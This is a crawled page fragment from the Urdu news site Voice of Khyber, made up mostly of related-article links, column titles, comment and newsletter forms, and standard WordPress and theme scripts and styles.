					<img data-opt-id=1219627877  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2024/06/teacher-are-leader-title01.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/techaer-are-leaders/">
						&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/orakzai-seminar/">
				
					<img data-opt-id=1860558162  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/orakzai.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/orakzai-seminar/">
						ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/khost-blast/">
				
					<img data-opt-id=1168847756  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/drone1.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/khost-blast/">
						خوست دھماکہ یا ڈرون حملہ؟					</a>
				</h5>
			</div>
		</div>
	</div>				</div>
			</div>
						<div class="comments-row">
				<div class="comment-control"><a href="javascript:" id="comment-toggle">Load/Hide Comments</a></div>
				<div id="comment-box">
				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اپنا تبصرہ بھیجیں <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skype-new-feature/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://voiceofkhyber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><h4 class="email-note">آپکا ای میل ایڈریس شائع نہیں کیا جائے گا</h4><div class="comment-form-field"><label for="comment">اپنا تبصرہ لکھیں</label><textarea id="comment" class="field" name="comment" cols="35" rows="4" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" draggable="false" style="font-size:24px; font-family:Jameel Nastaleeq;"></textarea></div><div class="comment-form-field"><label for="author">آپکا نام<span>*</span></label><input id="author" name="author" type="text" class="field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" value="" size="40" /></div>
<div class="comment-form-field"><label for="email">آپکا ای میل ایڈریس<span>*</span></label> <input id="email" name="email" type="text" class="field" value=" " size="40" /></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="تبصرہ بھیجیں" /> <input type='hidden' name='comment_post_ID' value='2566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
			</div>
		</div>
	</div><!-- #main -->
	<div class="main-sidebar col-lg-5 col-md-6 col-sm-6 col-xs-16">
		
<div id="secondary" class="sidebar" role="complementary">
	<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ہمارا یوٹیوب چینل</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/vgOF_2U67rE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">ہمارا فیس بک پیج</h3>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v6.0"></script></p>
<div class="fb-page" data-href="https://web.facebook.com/vok2020/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://web.facebook.com/vok2020/" class="fb-xfbml-parse-ignore"><p><a href="https://web.facebook.com/vok2020/">Voice Of Khyber</a></p></blockquote>
</div>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">ہماری ای میل لسٹ میں شامل ہوں</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f225-o1" lang="en-US" dir="ltr" data-wpcf7-id="225">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/skype-new-feature/#wpcf7-f225-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="225" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f225-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>ہمارے نیوز لیٹر میں شمولیت اختیار کر کے تازہ ترین خبریں اپنے میل باکس میں حاصل کریں۔
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="آپکا نام" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="آپکا ای-میل اڈریس" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="شامل ہوں" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>    	<div id="upress-upress_posts_widget-4" class="widget upress-cat-posts">
	    	<h3 class="widget-title">کالمز</h3>
	    	<div class="widget-content">
	    												<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/physical-violence-children/"><img data-opt-id=1951125632  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/imran-takar-colum.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/physical-violence-children/">بچوں پر جسمانی تشدد کا رجحان تحریر: عمران ٹکر</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/"><img data-opt-id=610686129  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/chalgozy-wallpaper-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/">شمالی وزیرستان اور بارڈر کے اس پار چلغوزے کن کن مسائل کا شکار ہے ۔</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/"><img data-opt-id=1095086797  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/kam-umri-ki-shadi-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/">کم عمری کی شادی</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/"><img data-opt-id=1813367273  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/mehwish-tasleem1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/">جنگ میں سب کچھ جائز، کا اصطلاح اسلامی تعلیمات کی منافی ہے</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/"><img data-opt-id=1634507720  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/shaista-tasleem.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/">دہشتگردوں کیلئے نرم گوشہ رکھنے والے بھی مجرم</a>
					</div>
										    	</div>
			
		</div>
</div><!-- #secondary -->
	</div>
		
</div><!-- #primary -->


	</div><!-- #content -->
<footer id="footer" class="footer-main">
	<div class="footer-widgets">
		<div class="container-fluid">

			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul></div></div>
		</div>
	</div>
	<!-- .Footer Container-->
		<div class="row footer-row footer-copyrights pt-5 pb-5 mt-10">
		<div class="container-fluid">
			<p>Copyright © 2015-2020, <a href="http://voiceofkhyber.com">VOICE OF KHYBER</a> all rights reserved  | Powered by: Pixelpro</p>	
		</div>
	</div>
	</footer><!-- #footer -->
	
</div><!-- #page -->
<script>
    smoothScroll.init({updateURL: false});
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 400) {
            $('#main-nav').addClass("sticknav animated fadeIn");
        } else {
            $('#main-nav').removeClass("sticknav animated fadeIn");
        }
    });
       
})(jQuery);
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 200) {
            $('#scrollup').fadeIn(300);
        } else {
            $('#scrollup').fadeOut(300);
        }
    });
       
})(jQuery);
</script>

<a data-scroll href="#masthead" id="scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript">
	var ww = document.body.clientWidth;

	$(document).ready(function() {
	    $(".menu li a").each(function() {
	        if ($(this).next().length > 0) {
	            $(this).addClass("parent");
	        };
	    })
	    adjustMenu();
	})

	$(window).bind('resize orientationchange', function() {
	    ww = document.body.clientWidth;
	    adjustMenu();
	});

	var adjustMenu = function() {
	    if (ww < 768) {
	        $(".menu li").unbind('mouseenter mouseleave');
	        $(".menu li a.parent").unbind('click').bind('click', function(e) {
	            // must be attached to anchor element to prevent bubbling
	            e.preventDefault();
	            $(this).parent("li").toggleClass("hover");
	        });
	    } else if (ww >= 768) {
	        $(".menu").show();
	        $(".menu li").removeClass("hover");
	        $(".menu li a").unbind('click');
	        $(".menu li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
	            // must be attached to li so that mouseleave is not triggered when hover over submenu
	            $(this).toggleClass('hover');
	        });
	    }
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-upress-css' href='https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/voiceofkhyber.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/skip-link-focus-fix.js?ver=20130115" id="upress-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.mobile.customized.min.js?ver=6.8.3" id="upress-jquery-mobile-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.easing.1.3.js?ver=6.8.3" id="upress-jquery-easing-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.matchHeight.js?ver=6.8.3" id="upress-matchHeight-js"></script>
<script type="text/javascript" id="upress-misc-js-js-extra">
/* <![CDATA[ */
var stylo_license = {"key_status":"inactive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3" id="upress-misc-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176086463\",\"post\":\"2566\",\"tz\":\"0\",\"srv\":\"voiceofkhyber.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "176086463", "2566" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 19:15:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="efeb0dGjqBUBfZIzaQyXYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768418135946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995
body_size: 4
content:
.upress-post-title.col-lg-12.col-md-12.col-sm-10.col-xs-10 {
  font-size: 22px;
}

.upress-post-title {
  font-size: 22px;
}

.widget .wpcf7-form p {
  font-style: normal;
  text-decoration: none;
  font-family: arabic;
  font-weight: 700;
}

.upress-post-title.col-lg-16.col-md-16.col-sm-16.col-xs-16.mt-5 {
  font-size: 24px;
}

.mini-sidebar-single .upress-post-title {
  font-size: 22px;
}



.post .entry-header h1 {
  font-size: 38px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3
body_size: 165
content:
$(document).ready(function(){
		
    $('#mobileSearchBtn').click(function(){
        $('.mobile-search-bar').fadeToggle();
    });
    
    $('#searchF').click(function(){
        $('#headerSearchForm').fadeToggle();
    });

    $('#changelocation').click(function(){
        $('#location-selector').fadeToggle();
    });
    $('#closeLocChanger').click(function(){
        $('#location-selector').fadeOut();
    });

    $('#closeSearchBox').click(function(){
        $('.search_form').fadeOut();
    });

    $('#comment-toggle').click(function(){
        $('#comment-box').slideToggle();
    });
    
    $('#navBtn').click(function(){
        $('.mobile-menu').fadeToggle();
    });
    
    $('.block-post-grid').matchHeight();
    $('.related-block-post-grid').matchHeight();

    $('#incSize').click(function(){    
		curSize= parseInt($('#post-conten-single p').css('font-size')) + 2;
		if(curSize<=40)
			$('#post-conten-single p').css('font-size', curSize);
	});  
	$('#dcrSize').click(function(){    
		curSize= parseInt($('#post-conten-single p').css('font-size')) - 2;
		if(curSize>=12)
			$('#post-conten-single p').css('font-size', curSize);
    });
    
    $('#searchInput').UrduEditor("14px");   
    $('textarea').UrduEditor("18px");  

});